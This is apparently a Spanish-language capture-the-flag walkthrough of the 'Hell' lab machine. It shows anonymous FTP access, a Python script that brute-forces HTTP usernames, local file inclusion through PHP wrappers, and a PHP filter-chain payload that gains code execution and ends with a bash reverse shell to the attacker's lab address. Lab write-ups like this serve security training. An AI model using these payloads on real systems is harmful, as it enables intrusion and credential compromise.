Hell - GatoGamer
Buenas! Hoy completaremos la máquina Hell de GatoGamer, donde tocaremos los siguientes puntos:
- FTP
- Python Scripting
- LFI
- PHP Filter Chains
- LFI to RCE
- Docker Breakout
- Chisel Port Forwarding
- Boolean SQLi
- RSA
- Path Hijacking
- Sudoers missconfiguration
- Y para la escalada, un Buffer Overflow!
Preparación
Primero que todo, descargaremos la máquina de Drive, descomprimimos el zip e importamos la máquina a VMWare.

En este caso, tendremos que iniciar sesión con las credenciales run:run (lo pone en el readme.txt)

Tendremos que ejecutar el comando sudo run para comenzar todos los servicios de la máquina, tendremos que esperar hasta que nos muestre Happy Hacking
Desde nuestra máquina atacante, utilizaremos el comando arp-scan para descubrir las direcciones IPv4 de nuestra red local
1
2
3
4
5
6
7
8
9
10
❯ arp-scan -I eth0 --localnet
Interface: eth0, type: EN10MB, MAC: 00:0c:29:ed:e8:42, IPv4: 192.168.1.84
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.1 94:6a:b0:5c:aa:ed (52:6a:b0:5c:aa:ee) Arcadyan Corporation
192.168.1.58 00:0c:29:ed:e8:42 VMware, Inc.
192.168.1.92 a8:93:4a:00:55:55 CHONGQING FUGUI ELECTRONICS CO.,LTD.
192.168.1.72 b2:be:76:79:1a:2c (52:6a:b0:5c:aa:ee) (Unknown: locally administered)
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.8: 256 hosts scanned in 1.986 seconds (128.90 hosts/sec). 3 responded
En base al OUI (Organizational Unique Identifier), que son las primeras tres partes de la dirección MAC, nos percatamos que la IP 192.168.1.58 le corresponde a VMware, así que podemos suponer que esa es la máquina virtual
Flag 1 (HELL{4N0NYM0U5_15_7H3_B357_U53R})
Iniciaremos con un escaneo básico de nmap, encontramos los puertos 21 (FTP), 22 (SSH) y 80 (HTTP) abiertos
1
2
3
4
5
6
❯ nmap 192.168.1.58
Nmap scan report for 192.168.1.58
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Al entrar al servidor web, nos percatamos que nos pide unas credenciales, las cuales no tenemos actualmente
El servidor FTP tiene el usuario anonymous habilitado, donde podemos ver una flag.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ ftp 192.168.1.58
Connected to 192.168.1.58.
220 (vsFTPd 3.0.5)
Name (192.168.1.86:l4nder): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 256 Feb 16 09:44 flag.txt
226 Directory send OK.
ftp>
Al ejecutar un ls -la para listar archivos ocultos nos percatamos del archivo .passwd
1
2
3
4
5
6
7
8
9
ftp> ls -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 115 4096 Feb 16 09:44 .
drwxr-xr-x 2 0 115 4096 Feb 16 09:44 ..
-rw-r--r-- 1 0 0 34 Feb 16 06:57 .passwd
-rw-r--r-- 1 0 0 256 Feb 16 09:44 flag.txt
226 Directory send OK.
ftp>
Descargaremos los dos archivos y nos salimos del servidor FTP, podemos leer la primera flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
ftp> get flag.txt
local: flag.txt remote: flag.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for flag.txt (256 bytes).
226 Transfer complete.
256 bytes received in 0.00 secs (79.5418 kB/s)
ftp> get .passwd
local: .passwd remote: .passwd
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for .passwd (34 bytes).
226 Transfer complete.
34 bytes received in 0.00 secs (45.1743 kB/s)
ftp> exit
221 Goodbye.
❯ cat flag.txt
▄▀█ █▄ █ █▀█ █▄ █ █▄█ █▀▄▀█ █▀█ █ █ █▀
█▀█ █ ▀█ █▄█ █ ▀█ █ █ ▀ █ █▄█ █▄█ ▄█
Flag 1: HELL{4N0NYM0U5_15_7H3_B357_U53R}
Flag 2 (HELL{BRUT3_F0RC3_M4Y_B3_4N_0P710N})
Al leer el archivo .passwd que obtuvimos en el servidor FTP, nos da una contraseña, pero, no tenemos ningún usuario
1
2
3
4
❯ cat .passwd
The password is: webserver2023!
Podemos probar la contraseña con usuarios comunes tales como admin, administrator, root, guest, user pero ninguno de estos usuarios son válidos
Podemos crear un script en python para hacer un ataque de fuerza bruta en el campo del usuario.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
#!/usr/bin/python3
from pwn import *
import signal, requests
def def_handler(sig, frame):
print("\n\n[!] Saliendo...\n")
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
# Variables Globales
target = "http://192.168.1.58"
f = open("/usr/share/seclists/Usernames/Names/names.txt", "r")
def userBruteforce():
for user in f.readlines():
user = user.strip()
r = requests.get(target, auth=(user, "webserver2023!"))
if 401 != r.status_code:
print("[+] El usuario %s es válido con la contraseña 'webserver2023!'" % user)
return
if __name__ == '__main__':
userBruteforce()
Al ejecutar el script irá fuzzeando por todas las lineas del diccionario /usr/share/seclists/Usernames/Names/names.txt, cuando, después de unos segundos, encontramos el usuario válido: beilul
1
2
❯ python3 user_bruteforce.py
[+] El usuario beilul es válido con la contraseña 'webserver2023!'
Ya con el usuario y la contraseña nos autenticaremos en el servidor http con las credenciales

Al iniciar sesión podemos ver una página, donde podemos ver la segunda flag
Flag 3 (HELL{LF1_F1LT7R_CH41N_G3N3R4T0R})

Dentro de la página tenemos una opción para elegir distintos usuarios, desde s4vitar hasta 0bfxgh0st
Al elegir cualquier otro usuario se recarga la página y nos muestra su perfil, pero en la parte de la URL, podemos ver que apunta a un archivo con el parámetro ?profile

Si intentamos apuntar a /etc/passwd, la página nos bloquea y nos muestra Attack Detected

Al aplicar un Directory Path Traversal con ../ y con el bypass ….//, nos muestra lo mismo

Si usamos un simple PHP Wrapper como file:// podemos apuntar a cualquier archivo de la máquina, incluyendo el /etc/passwd
Ya que estamos utilizando PHP Wrappers, podemos usar la siguiente herramienta para crear una secuencia de wrappers en php, que nos ejecute el comando id
1
2
3
❯ python3 php_filter_chain_generator.py --chain "<?php system('id'); ?>"
[+] The following gadget chain will generate the following code : <?php system('id'); ?> (base64 value: PD9waHAgc3lzdGVtKCdpZCcpOyA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp

Al enviar toda la data con el parámetro profile en la respuesta podemos ver www-data, lo que nos indica que el comando se está ejecutando
Tenemos RCE, crearemos un payload con una reverse shell en bash
1
2
3
❯ python3 php_filter_chain_generator.py --chain "<?php system('bash -c \"bash -i >& /dev/tcp/192.168.1.84/443 0>&1\"'); ?>"
[+] The following gadget chain will generate the following code : <?php system('bash -c "bash -i >& /dev/tcp/192.168.1.84/443 0>&1"'); ?> (base64 value: PD9waHAgc3lzdGVtKCdiYXNoIC1jICJiYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMS44NC80NDMgMD4mMSInKTsgPz4)
